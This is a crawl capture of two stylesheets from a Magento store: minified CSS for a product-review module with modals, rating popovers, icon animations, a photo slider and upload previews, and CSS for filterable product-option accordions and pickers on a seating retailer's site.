.action-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.intenso-modal div.mage-error[generated]{clear:both}.intenso-modal .modal-footer{position:relative}.intenso-modal .dropzone-previews{position:absolute;bottom:16px;padding:6px 0 0;text-align:left}.intenso-modal .dropzone-previews *{box-sizing:border-box}.intenso-modal .intenso-review-maxfilesexceeded{position:absolute;top:-10px;left:50%;transform:translateX(-50%);background:#f00;border-radius:10px;height:20px;line-height:20px;padding:0 15px;color:#fff;white-space:nowrap;cursor:default}.intenso-modal .intenso-close-button{display:none}.intenso-review-map-post .page-title-wrapper{text-align:center}.review-add.intenso-review-form{max-width:1000px;margin:0 auto}.intenso-review-map-success .page-title-wrapper{display:none}.summary-popover{overflow:visible}.summary-popover .rating-result{cursor:pointer}.summary-popover .rating-result>*{cursor:default}.summary-popover .rating-result>span{cursor:pointer}.summary-popover .rating-result:after{content:"";width:0;height:0;position:absolute;display:block;border:4px solid transparent;border-top-color:#555555;top:42%;right:-13px}.summary-popover-corner{position:absolute;margin:3px 0 0 38px;border:8px solid transparent;border-top:0;border-bottom-color:#adadad;z-index:101;opacity:0}.summary-popover-corner.active{transition:opacity .2s ease-in;opacity:1}.summary-popover-corner:before{content:"";position:absolute;width:0;height:0;top:1px;left:-8px;border:8px solid transparent;border-top:0;border-bottom-color:#ffffff}.summary-popover-content{position:absolute}.summary-popover-content .intenso-rating-box{width:172px;margin:0}.summary-popover-content .intenso-rating-summary,.summary-popover-content .intenso-summary-action{text-align:center;font-size:12px}.summary-popover-content .review-popover{position:absolute;padding:10px 20px;margin:11px 0 0 0;border:1px solid #cdcdcd;z-index:100;background:#ffffff;display:none;border-radius:2px;min-width:150px;min-height:100px}.product-info-main .product-reviews-summary{position:relative;z-index:1}.product-reviews-summary{margin-bottom:5px}.product-reviews-summary .rating-summary{left:0 !important}.product-reviews-summary .rating-summary.summary-popover{margin-right:18px;display:inline-block;vertical-align:middle;line-height:20px;height:20px;z-index:1}.product-reviews-summary .reviews-actions{display:inline-block;line-height:20px;margin-top:3px}.product-reviews-summary .reviews-actions a:not(:last-child){margin-right:30px}.products-grid .product-reviews-wrapper{position:relative;z-index:1000}.intenso-review-response{display:none;margin:120px 0}.intenso-review-response h2{text-align:center;margin:34px 0 0}.intenso-add-comment-form textarea,.intenso-add-comment-form .input-text{background:#fff;background-clip:padding-box;border:none;border-radius:3px;margin:0;vertical-align:baseline;width:100%;box-sizing:border-box}.intenso-add-comment-form textarea{padding:10px;resize:vertical}.intenso-add-comment-form .input-text{padding:0 9px;height:32px}.intenso-add-comment-form .fieldset>.field,.intenso-add-comment-form .fieldset>.fields>.field{margin-bottom:12px}.account.review-customer-view .intenso-add-your-review-link{display:none}.sa-icon{width:80px;height:80px;border:4px solid #808080;-webkit-border-radius:40px;border-radius:40px;border-radius:50%;margin:20px auto;padding:0;position:relative;box-sizing:content-box}.sa-icon.sa-success{display:none;border-color:#A5DC86}.sa-icon.sa-success:before,.sa-icon.sa-success:after{content:'';-webkit-border-radius:40px;border-radius:40px;border-radius:50%;position:absolute;width:60px;height:120px;background:white;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sa-icon.sa-success:before{-webkit-border-radius:120px 0 0 120px;border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sa-icon.sa-success:after{-webkit-border-radius:0 120px 120px 0;border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0px 60px;transform-origin:0px 60px}.sa-icon.sa-success .sa-placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,0.2);-webkit-border-radius:40px;border-radius:40px;border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sa-icon.sa-success .sa-fix{width:5px;height:90px;background-color:white;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sa-icon.sa-success .sa-line{height:5px;background-color:#A5DC86;display:block;border-radius:2px;position:absolute;z-index:2}.sa-icon.sa-success .sa-line.sa-tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sa-icon.sa-success .sa-line.sa-long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sa-icon.sa-error{display:none;border-color:#F27474}.sa-icon.sa-error .sa-x-mark{position:relative;display:block}.sa-icon.sa-error .sa-line{position:absolute;height:5px;width:47px;background-color:#F27474;display:block;top:37px;border-radius:2px}.sa-icon.sa-error .sa-line.sa-left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sa-icon.sa-error .sa-line.sa-right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0px;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0px;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.animateSuccessLong{-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}.sa-icon.sa-success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@-webkit-keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon .5s}.animateXMark{-webkit-animation:animateXMark .5s;animation:animateXMark .5s}button.intenso-add-photos-button,button.intenso-add-map-photos-button{position:relative;padding-left:36px !important}button.intenso-add-photos-button:before,button.intenso-add-map-photos-button:before{content:'';position:absolute;display:block;width:20px;height:20px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;top:50%;left:11px;transform:translateY(-10px)}.itactica-review-photo-preview{list-style:none;margin:15px 0 0;padding:0}.itactica-review-photo-preview li{margin:0 4px 0 0;padding:0;float:left;cursor:pointer}.itactica-review-photo-preview li img{height:60px}.itactica-review-photo-preview:after{content:'';display:table;clear:both}.intenso-review-photo-modal .modal-title,.intenso-review-photo-modal .modal-footer{display:none}.intenso-review-photo-modal .modal-content{padding-left:2rem;padding-right:2rem}.intenso-review-photo-modal .customer-photos-slider{margin:0 auto;opacity:0;transition:opacity 1s}.intenso-review-photo-modal .customer-photos-slider img{max-height:560px}.intenso-review-photo-modal .customer-photos-slider.slick-initialized{opacity:1}.intenso-review-photo-modal .slick-slider{position:relative;display:block;background:#f9f9f9;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.intenso-review-photo-modal .slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.intenso-review-photo-modal .slick-list:focus{outline:none}.intenso-review-photo-modal .slick-list.dragging{cursor:pointer;cursor:hand}.intenso-review-photo-modal .slick-slider .slick-track,.intenso-review-photo-modal .slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.intenso-review-photo-modal .slick-track{position:relative;left:0;top:0;display:block}.intenso-review-photo-modal .slick-track:before,.intenso-review-photo-modal .slick-track:after{content:"";display:table}.intenso-review-photo-modal .slick-track:after{clear:both}.slick-loading .intenso-review-photo-modal .slick-track{visibility:hidden}.intenso-review-photo-modal .slick-slide{position:relative;display:inline-block;height:100%;min-height:1px;overflow:hidden;text-align:center;vertical-align:middle}[dir="rtl"] .intenso-review-photo-modal .slick-slide{float:right}.intenso-review-photo-modal .slick-slide img{display:block;width:auto;margin:0 auto}.intenso-review-photo-modal .slick-prev,.intenso-review-photo-modal .slick-next{position:absolute;display:block;opacity:1;height:20px;width:20px;line-height:0px;font-size:0px;cursor:pointer;background:transparent;color:transparent;padding:0 0 0 8px;border:none;outline:none;left:2%;top:50%;margin-top:-38px;box-shadow:none !important;transition:background-color .5s,opacity .5s;z-index:2}.intenso-review-photo-modal .slick-prev:hover,.intenso-review-photo-modal .slick-next:hover,.intenso-review-photo-modal .slick-prev:focus,.intenso-review-photo-modal .slick-next:focus{border:none;outline:none}.intenso-review-photo-modal .slick-next{left:auto;right:2%;padding:0 8px 0 0}.intenso-review-photo-modal .slick-prev:before,.intenso-review-photo-modal .slick-next:before{content:'';border:solid #444;border-width:0 5px 5px 0;display:inline-block;padding:18px;margin:0 0 0 6px;opacity:.5;-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.intenso-review-photo-modal .slick-prev.slick-disabled,.intenso-review-photo-modal .slick-next.slick-disabled{opacity:0.25}.intenso-review-photo-modal .slick-next:before{margin:0 0 0 -9px;-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.intenso-review-photo-modal .slick-arrow{width:48px;height:76px;background-color:transparent}.intenso-review-photo-modal .slick-slider:hover .slick-prev,.intenso-review-photo-modal .slick-slider:hover .slick-next{visibility:visible;transition-delay:0s}.intenso-review-photo-modal .slick-dotted .slick-slider{margin-bottom:30px}.intenso-review-photo-modal .slick-dots{position:absolute;list-style:none;display:block;opacity:1;padding:0;margin:0;width:auto;font-size:0;transition:opacity .3s;left:0;right:0;bottom:3%;margin:0 auto;text-align:center}.intenso-review-photo-modal .slick-dots li{position:relative;display:inline-block;width:8px;height:20px;margin:0 6px;padding:0;cursor:pointer}.intenso-review-photo-modal .slick-dots li:last-child{margin-right:0 !important}.intenso-review-photo-modal .slick-dots li button{position:relative;border:0;background:transparent;display:block;width:8px;height:20px;outline:none;line-height:0px;font-size:0px;color:transparent;padding:0;box-shadow:none !important;cursor:pointer}.intenso-review-photo-modal .slick-dots li button:before{content:'';position:absolute;display:block;background:#bcbccc;width:8px;height:8px;border-radius:8px;top:7px;left:0;transition:.3s}.intenso-review-photo-modal .slick-dots li button:hover,.intenso-review-photo-modal .slick-dots li button:focus{outline:none}.intenso-review-photo-modal .slick-dots li.slick-active button:before{background:#2f353d}.intenso-review-photo-modal .slick-dots li:hover button:before{background:#9e9eaa}@-webkit-keyframes loader{0%,80%,100%{box-shadow:0 4px 0 -2em}40%{box-shadow:0 4px 0 0}}@keyframes loader{0%,80%,100%{box-shadow:0 4px 0 -2em}40%{box-shadow:0 4px 0 0}}@keyframes expandMeter{0%{width:0}}@media only screen and (max-width:1150px){.intenso-review-detail .review-toolbar .limiter{display:none}}@media only screen and (max-width:1120px){.review-list-header-info{width:100%}.review-list-header-actions{float:left;text-align:left;margin:0}.review-list-no-results,.map-thank-you-message{font-size:2.5vw}}@media only screen and (max-width:864px){.intenso-rating-box{float:none;width:100%}.intenso-review-detail{padding-left:0}.intenso-review-detail .review-toolbar{margin-bottom:0}.intenso-review-detail .review-toolbar select{padding:4px 25px 4px 6px;font-size:13px}.intenso-review-detail .review-toolbar .sort-by,.intenso-review-detail .review-toolbar .star-filter,.intenso-review-detail .review-toolbar .verified-purchase-filter{margin-right:3px}.review-list .intenso-rating-histogram{display:inline-block;width:50%;max-width:275px}.review-list .intenso-rating-histogram .intenso-rating-bar-container{height:8px;margin:0;font-size:0;line-height:0}.review-list .intenso-rating-histogram .rating-label,.review-list .intenso-rating-histogram .rating-percentage{display:none}.intenso-rating-box .rating-summary{display:inline-block}.intenso-rating-box .intenso-add-your-review-link{display:none}.intenso-review-detail .review-toolbar .filters-label{display:block;float:none;line-height:15px;padding:0;text-align:left}.review-list-header{display:table}.review-list-header-info{float:none;display:table-footer-group}.review-list-header-info img{margin-bottom:0}.review-list-header-actions{float:none;display:table-header-group;text-align:left;margin:0 0 15px 0}.review-list-no-results,.map-thank-you-message{font-size:24px}.review-list-no-results span,.map-thank-you-message span{font-size:15px}}@-webkit-keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@-moz-keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@-webkit-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@-moz-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-moz-keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.dz-preview{position:relative;display:inline-block;vertical-align:top;margin:0 10px 0 0;cursor:default}.dz-preview:hover{z-index:1000}.dz-preview:hover .dz-details{opacity:1}.dz-preview.dz-file-preview .dz-image{background:#999;background:linear-gradient(to bottom, #eee, #ddd)}.dz-preview.dz-file-preview .dz-details{opacity:1}.dz-preview.dz-image-preview .dz-details{-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-ms-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.dz-preview .dz-remove{box-sizing:border-box;position:absolute;display:block;width:20px;height:20px;cursor:pointer;border:1px solid #c0c0c0;border-radius:50%;text-indent:100%;white-space:nowrap;overflow:hidden;z-index:11;top:-6px;right:-8px;background:#fff}.dz-preview .dz-remove:before,.dz-preview .dz-remove:after{content:'';position:absolute;display:block;width:14px;height:2px;border-radius:2px;background:#000;top:8px;left:2px;transform:rotate(45deg)}.dz-preview .dz-remove:after{transform:rotate(-45deg)}.dz-preview .dz-remove:hover{text-decoration:underline}.dz-preview .dz-details{z-index:20;position:absolute;top:20px;left:0;opacity:0;font-size:11px;min-width:100%;max-width:100%;padding:5px;text-align:center;color:rgba(0,0,0,0.9);line-height:100%}.dz-preview .dz-details .dz-size{font-size:11px}.dz-preview .dz-details .dz-filename{display:none !important;white-space:nowrap}.dz-preview .dz-details .dz-filename:hover span{border:1px solid rgba(200,200,200,0.8);background-color:rgba(255,255,255,0.8)}.dz-preview .dz-details .dz-filename:not(:hover){overflow:hidden;text-overflow:ellipsis}.dz-preview .dz-details .dz-filename:not(:hover) span{border:1px solid transparent}.dz-preview .dz-details .dz-filename span,.dz-preview .dz-details .dz-size span{background-color:rgba(255,255,255,0.4);padding:0 .4em;border-radius:3px}.dz-preview:hover .dz-image img{-webkit-transform:scale(1.05, 1.05);-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05);-webkit-filter:blur(1px);filter:blur(1px)}.dz-preview .dz-image{border-radius:4px;overflow:hidden;width:60px;height:60px;position:relative;display:block;z-index:10}.dz-preview .dz-image img{display:block;width:60px;height:60px}.dz-preview.dz-success .dz-success-mark{-webkit-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);-moz-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);-ms-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);-o-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);animation:passing-through 3s cubic-bezier(.77, 0, .175, 1)}.dz-preview.dz-error .dz-error-mark{opacity:1;-webkit-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);-moz-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);-ms-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);-o-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);animation:slide-in 3s cubic-bezier(.77, 0, .175, 1)}.dz-preview .dz-success-mark,.dz-preview .dz-error-mark{pointer-events:none;opacity:0;z-index:500;position:absolute;display:block;top:4px;left:3px}.dz-preview .dz-success-mark svg,.dz-preview .dz-error-mark svg{display:block;width:54px;height:54px}.dz-preview.dz-processing .dz-progress{opacity:1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.dz-preview.dz-complete .dz-progress{opacity:0;-webkit-transition:opacity .4s ease-in;-moz-transition:opacity .4s ease-in;-ms-transition:opacity .4s ease-in;-o-transition:opacity .4s ease-in;transition:opacity .4s ease-in}.dz-preview:not(.dz-processing) .dz-progress{-webkit-animation:pulse 6s ease infinite;-moz-animation:pulse 6s ease infinite;-ms-animation:pulse 6s ease infinite;-o-animation:pulse 6s ease infinite;animation:pulse 6s ease infinite}.dz-preview .dz-progress{opacity:1;z-index:1000;pointer-events:none;position:absolute;height:8px;left:50%;top:50%;margin-top:-4px;width:52px;margin-left:-26px;background:rgba(255,255,255,0.9);-webkit-transform:scale(1);border-radius:8px;overflow:hidden}.dz-preview .dz-progress .dz-upload{background:#4cc1fc;background:linear-gradient(to #1b96d4 0%, #4cc1fc 100%);position:absolute;top:0;left:0;bottom:0;width:0;-webkit-transition:width 300ms ease-in-out;-moz-transition:width 300ms ease-in-out;-ms-transition:width 300ms ease-in-out;-o-transition:width 300ms ease-in-out;transition:width 300ms ease-in-out}.dz-preview.dz-error .dz-error-message{display:block}.dz-preview.dz-error:hover .dz-error-message{opacity:1;pointer-events:auto}.dz-preview .dz-error-message{pointer-events:none;z-index:1000;position:absolute;display:block;display:none;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-ms-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;border-radius:8px;font-size:13px;top:40px;left:-54px;width:166px;background:#be2626;background:linear-gradient(to bottom, #be2626, #a92222);padding:.5em 1.2em;color:#fff;text-align:center;cursor:default}.dz-preview .dz-error-message:after{content:'';position:absolute;top:-6px;left:78px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #be2626}@media all and (max-width:1000px){.dz-preview .dz-image{width:40px;height:40px}.dz-preview .dz-success-mark svg,.dz-preview .dz-error-mark svg{width:34px;height:34px}.dz-preview .dz-details{top:15px;padding:0}.dz-preview .dz-error-message{top:28px;left:-63px}.intenso-modal .dropzone-previews{bottom:28px}}.review-product-list .product.info.detailed{margin-top:0}.review-product-list .product-info-main{display:none !important}.review-product-list .loading-mask{bottom:0;left:0;margin:auto;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.review-product-list .loader>img{bottom:0;left:0;margin:100px auto 0;right:0;top:0;z-index:100}@media all and (max-width:768px){.intenso-modal .review-add{margin-bottom:26px}.intenso-modal .dropzone-previews{bottom:85px}.intenso-modal .modal-content{margin-bottom:20px}.intenso-modal .review-form input[type="text"],.intenso-modal .review-form input[type="email"]{max-width:100%}.review-product-list .loader>img{margin:140px auto 0}}@media all and (min-width:769px){.product-reviews-summary{margin-bottom:15px}}body.intenso_review-map-post .page-title-wrapper .page-title{display:block;text-align:center}body.intenso_review-map-post .review-form{margin:0 auto}body.intenso_review-map-post .actions-toolbar .actions-primary{display:-webkit-flex;display:flex;width:100%;justify-content:flex-end}body.intenso_review-map-post .actions-toolbar .actions-primary button{width:auto;margin-right:10px}body.intenso_review-map-post .actions-toolbar .actions-primary button.intenso-submit-map-review{background:#1979c3;color:#ffffff;border:1px solid #1979c3}.product-view .magnifier-preview{z-index:10}.review-product-list .sticker-wrapper{display:none}.review-product-list .product-lower-primary-column.grid12-9{width:100% !important}.review-product-list .product-lower-secondary-column.custom-sidebar-right.grid12-3{display:none !important}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/css/filterableoptions.css
body_size: 2997
content:
.product-options-wrapper .field.required.ox-picker .ox-picker-image{
      width: 80px;
    height: 70px;
}
#product-options-wrapper .accordion-item .accordion-content .filterable__label{
    display: flex !important;
    flex-wrap: wrap;
        gap: 10px;
                width: 100%;
}
.accordion-item .accordion-content .filterable__label  .filter-search-input{
width: 100%;
padding: 6px 8px;
    margin: 10px 0 18px;
border: 1px solid #ccc;
border-radius: 4px;
}
.product-options-wrapper .fieldset .accordion-item .accordion-content .filterable__label   select {
    display: block;
    width: 100%;
    margin: 5px 0 10px 0;
    border-radius: 5px;
    color: white;
}
.product-options-wrapper .fieldset .accordion-item .accordion-content .filterable__label   select option, .accordion-content .custom-multiselect .option label{
       background: white;
    color: black;
        text-transform: capitalize;
}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-title:hover, .accordion-content .custom-multiselect .custom-ms-title:hover {
    background-color: #27445C;
    color: #fff;
}


.custom__sticky  .accordion-content .custom-radioselect {
    position: relative;
}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-title, .accordion-content .custom-multiselect .custom-ms-title {
    -webkit-appearance: none; 
    -moz-appearance: none;    
    appearance: none;        
      background-color: #edebe9;
    color: #1d1d1d;              
       padding: 12px 12px 12px 12px;
    border: 1px solid #ccc;
    background-repeat: no-repeat;
    background-position: right 8px center;
    background-size: 12px;
    position: relative;
    text-transform: capitalize;
    display: flex;
    align-items: center;
    gap: 10px;
    transition: all 0.6s ease;

}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-options, .custom-ms-options {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background: #fff;
    border: 1px solid #414141;
    min-width: max-content;
    max-height: 200px;
    overflow-y: auto;
    z-index: 1000;
    margin-top: 0;
    width: 100%;
        padding: 10px 15px 10px 10px;
}



.custom__sticky .accordion-content .custom-radioselect .custom-rs-options .option {
    padding: 10px 0px;
        text-transform: capitalize;
}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-options .option:last-child {
    border-bottom: none;
}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-options .option input[type="radio"] {
    margin-right: 8px;
}

.custom__sticky .custom-radioselect  .custom-rs-options .option input[type="radio"] {
    display: none;
}
.custom__sticky .custom-radioselect  .custom-rs-options .option label {
    position: relative;
    padding-left: 28px;
    cursor: pointer;
    font-size: 14px;
    display: inline-block;
    line-height: unset;
       cursor: pointer;
    margin: 0;
}
.custom__sticky .custom-radioselect  .custom-rs-options .option label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 15px;
    height: 15px;
    border: 2px solid #27445c;
    border-radius: 50%;
    background: #fff;
    transition: 0.2s;
}
.custom__sticky .custom-radioselect .custom-rs-options .option input[type="radio"]:checked + label:after {
    content: "";
    position: absolute;
    left: 4px;
    top: 4px;
    width: 7px;
    height: 7px;
    background: #27445c; 
    border-radius: 50%;
    transition: 0.2s;
}

.product-options-wrapper .accordion-header span.accordion-title{
        display: flex;
    align-items: center;
    gap: 10px;
    font-size: 16px;
    color: #3B3B3B ;
}
.product-options-wrapper .accordion-header .accordion-title::after{
 content: ''; 
     height: 24px;
    width: 24px;
    display: inline-flex;
}
.product-options-wrapper .accordion-header .accordion-title.material-and-color::after { 
    background: url('../images/colors.svg') no-repeat; 
}

.product-options-wrapper .accordion-header .accordion-title.casters::after { 
    background: url('../images/casters.svg') no-repeat; 
}

.product-options-wrapper .accordion-header .accordion-title.armrests::after { 
    background: url('../images/armrests.svg') no-repeat; 
}

.product-options-wrapper .accordion-header .accordion-title.add-on-features::after { 
    background: url('../images/features.svg') no-repeat; 
}

.product-options-wrapper .accordion-header .accordion-title.optional-add-ons::after { 
    background: url('../images/add-ons.svg') no-repeat; 
}

.accordion-header {
    cursor: pointer;
    background: transparent;
      padding: 15px 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-weight: 600;
}
.accordion-header.active {
    background: transparent;
}
.product-options-wrapper .accordion-item .accordion-content {
    padding: 10px;
    max-height: 400px;
    overflow-y: auto;
    display: flex;
    flex-wrap: wrap;
    padding-bottom: 0;
}
.product-options-wrapper .accordion-item .accordion-content .div.options-list{
        max-height: max-content;
    overflow: unset;
}

.product-options-wrapper .accordion-item .accordion-content .custom-ox-picker-wrapper {
    max-width: 17%;
    margin: 0 10px 20px 0;
}
.product-options-wrapper .accordion-item .accordion-content .custom-ox-picker-wrapper .ox-picker-title{
     font-size: 10px;
    text-align: center;
        margin-top: 5px;
}
.toggle-icon {
    font-size: 24px;
    font-weight: bold;
}
     .product-add-form .product-options-wrapper .field.accordion-item .accordion-content .control {
        display: flex;
        flex-wrap: wrap;
    }

    .accordion-item  .field.choice.admin__field.admin__field-option {
    border-radius: 5px;
    margin-right: 5px;
    padding: 15px 10px;
    background: #efefef;
    position: relative;
}
.product-options-wrapper   .fieldset .accordion-item.ox-gridcompact div.options-list .admin__field-option {
    background:transparent;
    margin-bottom:10px;
}
.accordion-item  .field.choice.admin__field.admin__field-option .checkbox {
    position: absolute;
    right: 0;
    background: transparent;
    top: 0;
}

